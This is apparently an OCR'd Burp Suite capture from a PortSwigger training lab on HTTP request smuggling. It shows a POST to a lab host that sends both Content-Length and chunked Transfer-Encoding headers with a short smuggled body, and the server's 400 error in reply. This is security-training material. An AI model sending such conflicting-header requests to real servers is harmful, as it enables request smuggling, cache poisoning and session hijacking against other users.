 Request
Raw Params Headers Hex
1 POST /post/comment HTTP/1.1
2 Host: ac7c1f721ecd638e80584d8a00a80055.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
9 Sec-Fetch-Dest: document
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Referer:
https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=z9LYYtNEgswSb1CbpjgVQ6VJ4lyMtEJ1
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 9
20 Transfer-Encoding: chunked
21
22 0
23 1
24 G
25
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {"error":"Invalid request"}